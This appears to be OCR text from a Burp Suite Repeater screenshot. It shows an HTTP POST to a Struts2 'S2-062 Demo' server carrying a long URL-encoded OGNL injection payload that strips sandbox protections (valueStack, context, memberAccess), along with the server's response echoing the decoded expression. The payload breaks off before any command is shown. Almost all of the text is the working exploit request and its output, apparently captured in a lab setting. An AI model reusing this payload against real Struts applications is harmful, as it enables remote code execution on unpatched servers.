 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz HaE
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < >
Target: http://123.58.224.8:29803 HTTP/1 ?
Request
Pretty Raw Hex
\n
1 POST /s2_062/index.action HTTP/1.1
2 Host: 123.58.224.8:29803
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: JSESSIONID=6C10F0A2F74758E29562539D3E5DE3F2; JSESSIONID=
d3ab4cf6-7f6a-4e95-955e-59553b9d28d5
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 2909
13
14 name=
%28%23%72%65%71%75%65%73%74%2e%6d%61%70%3d%23%40%6f%72%67%2e%61%70%61%63%68%65%2e%63%6f
%6d%6d%6f%6e%73%2e%63%6f%6c%6c%65%63%74%69%6f%6e%73%2e%42%65%61%6e%4d%61%70%40%7b%7d%29
%2e%74%6f%53%74%72%69%6e%67%28%29%2e%73%75%62%73%74%72%69%6e%67%28%30%2c%30%29%20%2b%0a
%28%23%72%65%71%75%65%73%74%2e%6d%61%70%2e%73%65%74%42%65%61%6e%28%23%72%65%71%75%65%73
%74%2e%67%65%74%28%27%73%74%72%75%74%73%2e%76%61%6c%75%65%53%74%61%63%6b%27%29%29%20%3d
%3d%20%74%72%75%65%29%2e%74%6f%53%74%72%69%6e%67%28%29%2e%73%75%62%73%74%72%69%6e%67%28
%30%2c%30%29%20%2b%0a%28%23%72%65%71%75%65%73%74%2e%6d%61%70%32%3d%23%40%6f%72%67%2e%61
%70%61%63%68%65%2e%63%6f%6d%6d%6f%6e%73%2e%63%6f%6c%6c%65%63%74%69%6f%6e%73%2e%42%65%61
%6e%4d%61%70%40%7b%7d%29%2e%74%6f%53%74%72%69%6e%67%28%29%2e%73%75%62%73%74%72%69%6e%67
%28%30%2c%30%29%20%2b%0a%28%23%72%65%71%75%65%73%74%2e%6d%61%70%32%2e%73%65%74%42%65%61
%6e%28%23%72%65%71%75%65%73%74%2e%67%65%74%28%27%6d%61%70%27%29%2e%67%65%74%28%27%63%6f
%6e%74%65%78%74%27%29%29%20%3d%3d%20%74%72%75%65%29%2e%74%6f%53%74%72%69%6e%67%28%29%2e
%73%75%62%73%74%72%69%6e%67%28%30%2c%30%29%20%2b%0a%28%23%72%65%71%75%65%73%74%2e%6d%61
%70%33%3d%23%40%6f%72%67%2e%61%70%61%63%68%65%2e%63%6f%6d%6d%6f%6e%73%2e%63%6f%6c%6c%65
%63%74%69%6f%6e%73%2e%42%65%61%6e%4d%61%70%40%7b%7d%29%2e%74%6f%53%74%72%69%6e%67%28%29
%2e%73%75%62%73%74%72%69%6e%67%28%30%2c%30%29%20%2b%0a%28%23%72%65%71%75%65%73%74%2e%6d
%61%70%33%2e%73%65%74%42%65%61%6e%28%23%72%65%71%75%65%73%74%2e%67%65%74%28%27%6d%61%70
%32%27%29%2e%67%65%74%28%27%6d%65%6d%62%65%72%41%63%63%65%73%73%27%29%29%20%3d%3d%20%74
%72%75%65%29%2e%74%6f%53%74%72%69%6e%67%28%29%2e%73%75%62%73%74%72%69%6e%67%28%30%2c%30
%29%20%2b%0a%28%23%72%65%71%75%65%73%74%2e%67%65%74%28%27%6d%61%70%33%27%29%2e%70%75%74
%28%27%65%78%63%6c%75%64%65%64%50%61%63%6b%61%67%65%4e%61%6d%65%73%27%2c%23%40%6f%72%67
%2e%61%70%61%63%68%65%2e%63%6f%6d%6d%6f%6e%73%2e%63%6f%6c%6c%65%63%74%69%6f%6e%73%2e%42
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Content-Length: 1217
5 Date: Sat, 30 Jul 2022 09:03:17 GMT
6 Connection: close
7
8
9
10
11 <html>
12 <head>
13 <title>
S2-062 Demo
</title>
14 </head>
15 <body>
16 <h2>
S2-062 Demo
</h2>
17 漏洞参数为 name
18 <tr>
19 <td class="tdLabel">
</td>
20 <td
21 class="tdInput"
22 >
<label id="name">
(#request.map=#@org.apache.commons.collections.BeanMap@{}).toString().substri
ng(0,0) +
23 (#request.map.setBean(#request.get('struts.valueStack')) ==
true).toString().substring(0,0) +
24 (#request.map2=#@org.apache.commons.collections.BeanMap@{}).toString().substr
ing(0,0) +
25 (#request.map2.setBean(#request.get('map').get('context')) ==
true).toString().substring(0,0) +
26 (#request.map3=#@org.apache.commons.collections.BeanMap@{}).toString().substr
ing(0,0) +
27 (#request.map3.setBean(#request.get('map2').get('memberAccess')) ==
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 2
Request Headers 11
Response Headers 5
Done
1,376 bytes | 10,169 millis
Acunetix - Dashboa... S2-062 Demo — M... s2-062-main Administrator: Win... Burp Suite Professi...
英 17:04